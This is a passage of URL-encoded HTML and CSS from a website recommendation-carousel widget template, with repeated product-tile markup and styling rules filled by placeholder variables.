%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#16%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%